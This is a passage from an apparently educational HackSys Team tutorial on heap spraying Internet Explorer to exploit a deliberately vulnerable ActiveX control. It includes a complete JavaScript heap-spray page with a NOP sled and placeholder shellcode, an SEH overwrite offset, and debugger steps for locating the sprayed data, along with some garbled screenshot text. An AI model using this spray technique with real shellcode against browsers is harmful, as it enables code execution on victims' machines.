

From the **675263152.wsf** file, we came to know that, if we will pass **14356** bytes of junk data to **BufferOverflow** method, then it will overwrite the **Structured Exception Handler**.

Our plan is to spray the Heap of Internet Explorer's Process Memory with No Operation Sleds and shellcode, this will slide the CPU to our shellcode and execute it.

Finally, in this phase, we have determined that **vulActiveX.dll** is really vulnerable.



## HEAP

Heap is a common name for **dynamically allocated memory**. Memory allocation requests are fulfilled by locating and allocating a block of unused memory from a large pool of memory known as the **Heap**.

## HEAP SPRAYING

The Heap Spraying technique was discovered by Skylined.

**Heap Spraying** is an attack technique commonly used in hijacking victim's browsers to download and execute malicious code. In **Heap Spraying**, a large portion of the victim process's heap is filled with malicious code. As the location of the injected code is not exactly predictable, heap-spraying attacks need to inject a huge amount of malicious code to increase the chance of success of exploitation.

Injected payload usually includes lots of **No Operation** (**NOP**) instructions (e.g. **0x90**), which redirect the execution to **shellcode**.

A heap spray does not actually exploit any security issues but it can be used to make a security issue easier to exploit. A heap spray by itself cannot be used to break any security boundaries.

## HEAP SPRAYING USING JAVASCRIPT

**Heap Spraying** for web browsers is commonly implemented in **JavaScript** and the heap is sprayed by **creating large strings**. The most common technique used is to start with a string of one character and concatenating it with itself over and over. This way, the length of the string can grow exponentially up to the maximum length allowed by the scripting engine.

Depending on how the browser implements strings, either **ASCII** or **Unicode** characters can be used in the string. The **heap spraying** code makes copies of the long string with **shellcode** and stores these in an array, up to the point where enough memory has been sprayed to ensure the exploit works.

----- HeapSpray\_vulActiveX.html -------



```
<html>
<head>
   <title>Heap Spraying In Action JavaScript</title>
   <object classid='CLSID: C44CBF61-7844-4C4B-BC77-7643FD70848E' id=' vulActiveX'>
   </object>
   <script type="text/javascript" language="javascript">
       //============//
       11
               Heap Spraying Using JavaScript
                                                  11
                  HackSys Team - Panthera
       11
                                                  11
                                                  11
       11
                  http://hacksys.vfreaks.com/
       11
                   hacksysteam@hotmail.com
                                                  11
       11
                                                  11
       11
              unescape() function requirement
                                                  11
       11
                                                  11
                          HA CK SY S!
       11
                                                  11
       11
                          AH KC YS !S
                                                 11
       11
                      АНКСҮЅ! Ѕ
                                                  11
       11
                      41 48 4b 43 59 53 21 53
                                                 11
       //============//
       //shellcode = "HACKSYS!"
       shellcode = unescape('%u4148%u4b43%u5953%u2153');
       nops = unescape('%u9090%u9090');
       headersize = 20;
       //write the output to Internet Explorer's window
       document.write("<H2>Heap Spraying In Action</H2></br>");
       //create one block with nops
       document.write("Creating one block of memory with <b>NOPS</b>.</br>");
       slackspace = headersize + shellcode.length;
       while (nops.length < slackspace) nops += nops;</pre>
       fillblock = nops.substring(0, slackspace);
       //enlarge block with nops, size 0x50000
       document.write("Enlarging the memory with <b>NOPS</b> of size <b>0x5000</b>.</br>");
       block = nops.substring(0, nops.length - slackspace);
       while (block.length + slackspace < 0x50000) block = block + block + fillblock;</pre>
       document.write("Spraying <b>NOPS + SHELLCODE</b> <b>250</b> times.</br>");
       //spray 250 times : nops + shellcode
       memory = new Array();
       for (counter = 0; counter < 250; counter++) {</pre>
           memory[counter] = block + shellcode;
           //show the status of spray on Status bar
           window.status = "Spraying: " + Math.round(100 * counter / 250) + "% done";
       }
       document.write("Allocated <b>" + (block.length + shellcode.length).toString() + "</b>
bytes.<br>");
       document.write("Heap Spraying completed successfully.<br>");
       window.status = "Heap Spraying Done";
       alert("Heap Spraying Done");
   </script>
</head>
<body>
</body>
</html>
```



Create a new HTML file named as **HeapSpray\_vulActiveX.html** and copy the above HTML codes to it. I suggest you to download the ZIP archive available for download. The archive contains all the **Heap Spraying** scripts.

## **UNDERSTANDING HEAP SPRAYING**

In this phase, we will try to find out what exactly Java script are doing and how heap spraying in working in real time.

```
slackspace = headersize + shellcode.length;
while (nops.length < slackspace) nops += nops;
fillblock = nops.substring(0, slackspace);
```

The above Java script code creates one block of memory containing **NOPS** in the **Process Heap**.



The above piece of code sprays **NOPs + Shellcode** into **Process Heap Memory**.





## **INSPECTING PROCESS MEMORY**

In this phase, we will try to find out how heap spraying in working in real time.

We will try to visualise whether, we are able to affect **Process Heap Memory**. We will use **VMMap** (a process virtual and physical memory analysis utility) to inspect the **Heap Fragmentation**.

Open Internet Explorer and VMMap.

| Distanting:  | Systimtermets: www.systimter  | na8.com                                                        |                | about blank - Microsoft Internet Explorer |              |
|--------------|-------------------------------|----------------------------------------------------------------|----------------|-------------------------------------------|--------------|
| ie fat vi    | ew Options theb               |                                                                |                | File Edt View Favorites Tools Holp        | 10           |
| Proc         | ess:                          |                                                                |                | and a state of the                        | · • • • •    |
| PI           | Select or Launch Process      |                                                                | 8              | Gind - O - K 🖻 🖓 🔑 Search 🏋 Fa            | vortes 💓 🖉 🧐 |
| Committed:   | View a running process Launch | and brace a new process                                        |                | Address 🕘 about;blank                     | Go Livis *   |
| Private Byte | Name -                        | PID User                                                       |                |                                           |              |
| Working Sel  | alg.exe                       | 316<br>664 NT AUTHORITY\S<br>1476 WINOPSP3(MackS               | YSTEM          |                                           |              |
| Туре         | 1 Partelitione Exe            | 1845 WINDSPERMENS<br>228 NT AUTHORITY(S<br>1784 WINDSPERMENS   | YSTEM PIN      |                                           |              |
|              | Bass.exe<br>pg_ctl.exe        | 752 NT AUTHORITY(5<br>168 NT AUTHORITY(5                       | YSTEM          |                                           |              |
|              | postgres.exe                  | 616 NT AUTHORITYS<br>644 NT AUTHORITYS                         | YSTEM          | 1                                         |              |
|              | postgres.exe                  | 652 NT AUTHORITY(5<br>648 NT AUTHORITY(5<br>668 NT AUTHORITY(5 | ISTEM<br>ISTEM |                                           |              |
|              | services.exe<br>smss.exe      | 740 NT AUTHORITY(S<br>432 NT AUTHORITY(S                       | ISTEM          |                                           |              |
| Address      | Refresh                       | 1644 MT AIMMONTOR                                              | SP             |                                           |              |
|              |                               |                                                                |                |                                           |              |
| L            | <u>e</u> –                    | 2 00                                                           | Cances         |                                           |              |
|              | Tim                           | fine                                                           | Trace          | Done                                      | 🔮 Internet   |

Select **IEXPLORE.EXE** from the "Select or launch Process" window. Next, click on OK button.

Let's check the normal status of Internet Explorer's Heap Memory.

Please Note: As we have not sprayed the Process Heap of Internet Explorer, there we will be less fragmentation.



| D Process      | i levelore eve       |         |           |         |          |         | -   |
|----------------|----------------------|---------|-----------|---------|----------|---------|-----|
| PID:           | 3240                 |         |           |         |          |         |     |
| Committed:     |                      |         |           |         |          | 46,68   | 4 K |
| Private Bytes: |                      |         |           |         |          | 4,46    | 4 K |
|                |                      |         |           |         |          |         |     |
| Working Set:   |                      |         |           |         |          | 11,316  | 5 K |
| 20010076-32M   |                      |         |           |         |          | 100000  | 1   |
| Tupe           | Size                 | C       | ommitted  | Private | Total    | vs      | E   |
| COM .          | 85 990 K             |         | 46 684 K  | 4.464 K | 11.31    | 6K      | í.  |
| nade           | 36.012 K             |         | 36.012 K  | 724 K   | 8.30     | 8K      | 1   |
| lapped File    | 788 K                |         | 788 K     |         | 12       | 8K      | 1   |
| hareable       | 6,560 K              |         | 2.092 K   |         | 53       | 12 K    |     |
| leap           | 2,560 K              |         | 1,572 K   | 1,560 K | 55       | 6K      | 1   |
| fanaged Heap   |                      |         |           |         |          |         | I   |
| lack           | 5,120 K              |         | 96 K      | 96 K    | 7        | 16.K    |     |
| hivate Data    | 10.264 K             |         | 1,448 K   | 1.448 K | 1,08     | ØK      |     |
| age Table      | 636 K                |         | 636 K     | 636 K   | 63       | 6K      |     |
| Inusable       | 4,040 K              |         | 4,040 K   |         |          |         | ł   |
| ree            | 2,031,744 K          |         |           |         |          |         |     |
|                | <                    |         |           |         |          | 2       |     |
| Address 🦛      | Туре                 | Size    | Committed | Private | Total WS | Private |     |
| + 00010000     | Private Data         | - 4 K   | 4 K       | 4 K     | 4 K      | 4 K     | 2   |
| 00020000       | Private Data         | 4K      | 4 K       | 4 K     | 4 K.     | 4 K     |     |
| 00030000       | (Heap (Private Data) | 64 K    | 36 K      | 36 K    | 36 K     | 36 K    | l   |
| 00040000       | Thread Stack         | 1,024 K | 64 K      | 64 K    | 60 K     | 60 K    |     |
| 00140000       | Shareable            | 12K     | 12 K      |         | 12 K     | 1       | 5   |
| + 00150000     | Heap (Private Data)  | 1.024 K | 404 K     | 404 K   | 404 K    | 404 K   | l   |
| 00250000       | Heap (Private Data)  | 64 K    | 24 K      | 24 K    | 20 K     | 20 K    |     |
| + 00220000     | <                    | 1.000   |           |         |          | >       |     |

Let's run the HeapSpray\_vulActiveX.html and check the output. Once, Heap Spraying is done, press F5 on VMMap.

| Within Sys                     | unternate: www.s     |                 |                    |          |         | 225 | 🛃 haap Spraying In Action JavaScript - Microsoft Internet Explorer 🛛 🚊 🗖 🔀                                       |
|--------------------------------|----------------------|-----------------|--------------------|----------|---------|-----|----------------------------------------------------------------------------------------------------|
| in fill man                    | opening Help         |                 |                    |          |         |     | File Edit Wew Favorites Toolo Help   🦉                                                                           |
| Process:<br>PID:               | iexplore.exe<br>3576 |                 |                    |          |         |     | (3 feet - (3) - 💌 🖻 🏠 🔎 Search 👷 Favorites 🕹 🔗 🌭 🎽                                                               |
| Committed:                     |                      |                 |                    |          | 305,820 | DK. | Address 🛃 uments and Settings/HackSys](Desktop1/HeapSpray_vulActiveX.html 💌 🛐 Go 👘 Links 🤷                       |
|                                |                      |                 |                    |          |         |     |                                                                                                    |
| Private Bytes:                 |                      |                 |                    | _        | 262,74  | ВK  | Heap Spraying in Action                                                                                          |
| Working Set:                   |                      |                 |                    |          | 204,03  | 6 K |                                                                                                    |
|                                |                      |                 |                    |          |         |     | Creating one block of memory with NOPS.<br>Enlarging the memory with NOPS of size 0x5000                         |
| Туре                           | Size                 | Committed       | Private            | Total    | NS      | FA. | Secure NOPS + SHELL CODE 250 treat                                                                               |
| Total                          | 324,912 K            | 305.820 K       | 262.748 K          | 204.03   | 16 K    |     | Spraying POLS + SHELLCODE 250 miles                                                                              |
| mage                           | 36,420 K             | 36,420 K        | 760 K              | 30       | 10 K    |     | Allocated 524208 bytes                                                                                           |
| Mapped File                    | 820 K                | 820 K           |                    | . 6      | 30 K    |     | Heap Spraying completed successfully.                                                                            |
| Shareable                      | 6,820 K              | 2.352 K         |                    | 24       | 14 K.   |     | Concerning the second second second second second second second second second second second second second second |
| feap                           | 2,560 K              | 1,800 K         | 1,790 K            | 70       | 10 K    |     | Address Space Fragmentation                                                                                      |
| Managed Heap                   | 10000                |                 |                    |          | 34 C    |     |                                                                                                    |
| Stack.                         | 7,168 K              | 108 K           | 108 K              | 100      | 4K      |     | 0.00000000                                                                                                    |
| Private Data                   | 265,248 K            | 258,444 K       | 258,444 K          | 201,02   | ad K    |     |                                                                                                    |
| age l'able                     | 1,648 %              | 1,548.8         | 1,646.K            | 1,64     | N.K.    |     |                                                                                                    |
| Unusable.                      | 9,220 5              | 9,2201          |                    |          |         | 5.0 | a                                                                                                    |
| 106                            | 1.773,0291.          |                 |                    |          |         | Υ.  |                                                                                                    |
|                                | e.                   |                 |                    |          | 5       |     |                                                                                                    |
| Address -                      | Туре                 | Size Committed  | Private            | Total WS | Private | -   |                                                                                                    |
| BA0000000 (MA00 (MA00 (MA00))) | Private Data         | 1,024 K 1,024 K | 1,024 K            | 1.024 K  | 1,024 K | 811 |                                                                                                    |
| ■ 0A100000                     | Private Data         | 1.024 K 1.024 K | 1.024 K            | 1,024 K  | 1,024 K | 8   |                                                                                                    |
| GA200000                       | Private Data         | 1.024 K 1.024 K | 1,024 K            | 1,024 K  | 1,024 K |     |                                                                                                    |
| III 04300000                   | Private Data         | 1,024 K 1,024 K | 1,024 K            | 1,024 K  | 1,024 K | -   |                                                                                                    |
| ■ GA400000                     | Privale Data         | 1,024 K 1,024 K | 1,024 K            | 1.024 K  | 1.024 K | 5   |                                                                                                    |
| = 04500000                     | Private Data         | 1,024 K 1,024 K | 1.024 K            | 1.024 K  | 1.024 K | 1   |                                                                                                    |
| 0450000                        | Physie Data          | 1.024 K 1.024 K | 1.024 K            | 1,024 K  | 1,024 K | ~   |                                                                                                    |
| A 04200000                     | 6                    |                 |                    |          | 3       |     | 0x16105000                                                                                                    |
|                                |                      | Timeline        | es Alocations    C | d Trent  | Trick   |     | Close                                                                                                    |



Here is the rough comparison of Process Memory before and after spraying.



Please have a look at the injected heap in the above image which is marked as sprayed. After running the Heap Spraying script in **Internet Explorer**, large chunks of **NOPS + Shellcode** is injected to **Process Heap Memory**.

### LOCATING SHELLCODE IN MEMORY

In this phase, we will try to find out where exactly our shellcode is placed in memory. In the **Heap Spraying** script, the shellcode is a string.

```
//shellcode = "HACKSYS!"
shellcode = unescape('%u4148%u4b43%u5953%u2153');
```

Open Internet Explorer and run the Heap Spraying script again, do not close the Internet Explorer's window. Once the script has completed successfully, please launch Immunity debugger.

#### © HackSys Team - 2013





In Immunity debugger, click on File and select "Attach". Select the iexplore from the process list and click on "Attach".

Once the process is attached to **Immunity** debugger, we will use **Mona.py** to find the shellcode in the **Process Memory**.

| READERED (+) Processing arguments and criteria                                                                                                    |                             |
|----------------------------------------------------------------------------------------------------|-----------------------------|
| BBADF00D - Pointer access level : •                                                                                                    |                             |
| 8BADF88D - Treating search pattern as asc                                                                                                    |                             |
| BBADF88D [+] Searching from 0x00000000 to 0x7fffffff                                                                                                    |                             |
| 0BAOF00D [+] Preparing log file 'find.txt'                                                                                                    |                             |
| <pre>BBADF000 - (Rejsetting logfile C: Monalogs iexplore find.txt</pre>                                                                                                    |                             |
| BBADF00D [+] Generating module info table, hang on                                                                                                    |                             |
| BBHDF00D - Processing wodules                                                                                                    |                             |
| ABHDF000 - Done. Let's rock 'n roll.                                                                                                    |                             |
| BOOT STATES AND A STATES AND A  |                             |
| BOODER I PRIME OF DOLATERS OF TYPE "HUKSYST" 1 255                                                                                                    |                             |
| DEPORTERAL DARGENERAL MADERIEL (DOOD DEPONDENTES INALS)                                                                                                    |                             |
| BEODEFFFH BROSCHITTE PHELASYST ( UPDE BEODENTIE) [ TONE]                                                                                                    |                             |
| BYORFFY BRUTDETTY: PHONOTOTI ( CHSC. DEDBUTIE) LINES                                                                                                    |                             |
| REFOREE4 By Read 664 - "HOLYSUS!" (POSE BEDINETTE) [None]                                                                                                    |                             |
| R330FFF4 DvR3306664 * "HOCKSYS*" (PDGE BEDDWRITE) [None]                                                                                                    |                             |
| BCDBFFF4 ByBodDfff4 1 "HOCKSYSt" (PDGF BEDDNBITE) [None]                                                                                                    |                             |
| B658FFF4 Bx8658fff4 : "H9CKSVSt" 1 (PBGE READURITE) [None]                                                                                                    |                             |
| 140FFF4 0x1140fff4 : "HACKSVS!" ! (PAGE READWRITE) [None]                                                                                                    |                             |
| 0F10FFF4 0x0f10fff4 : "HACKSYS!"   (PAGE_READWRITE) [None]                                                                                                    |                             |
| 0520FFF4 0x0520FFF4 : "HACKSYS!" ! (PAGE_READWRITE) [None]                                                                                                    |                             |
| 0350FFF4 0x0350FFF4 : "HACKSYSt" 1 (PAGE_READWRITE) [None]                                                                                                    |                             |
| 0400FFF4 0x04d0fff4 : "HACKSYSt" 1 (PAGE_READWRITE) [None]                                                                                                    |                             |
| OCB0FFF4 Bu0cb0fff4 : "HACKSYSt" 1 (PAGE_READWRITE) [None]                                                                                                    |                             |
| OBSOFFF4 0x0b00fff4 : "HACKSYS!" 1 (PAGE_READWRITE) [None]                                                                                                    |                             |
| BASOFFF4 BxBaSOfff4 : "HACKSYS!" 1 (PAGE_READWRITE) [None]                                                                                                    |                             |
| 0560FFF4 0x0560fff4 : "HACKSYS!"   (PAGE_READWRITE) [None]                                                                                                    |                             |
| 07F0FFF4 Dx07F0F6F4 1 "HHCKSYST" (PHGE READWRITE) [None]                                                                                                    |                             |
| U370FFF4 UxU370FFF4 I "HHCKSYST" (PHGE_REHDBRITE) [fone]                                                                                                    |                             |
| DEBUTTER UNIDEDITE I THELKSYST (PROF. NEHDINITE) LINNEJ                                                                                                    |                             |
| BOORFFEE UNBOODFFEET THEURSYST I CHARLING COMPANY CONTRACT                                                                                                    | a town towns of the disease |
| aponters, or only the first 20 pointers are shown here. For more pointers, open ci vionalogi                                                                                                    | stexplores ind.txt          |
| The second second secon |                             |
| 1-3 THIS PURALBY BELLON COOK OFOTILATOPHOLO                                                                                                    | ~                           |
|                                                                                                    | 100                         |
| Imona find -s "HACKSYS!"                                                                                                    |                             |
|                                                                                                    | Daviand                     |
|                                                                                                    | rausea                      |

!mona find -s "HACKSYS!"



**Mona.py** found **253** occurrence of string "**HACKSYS!**" in the memory. Let's dump the address where the shellcode is located.

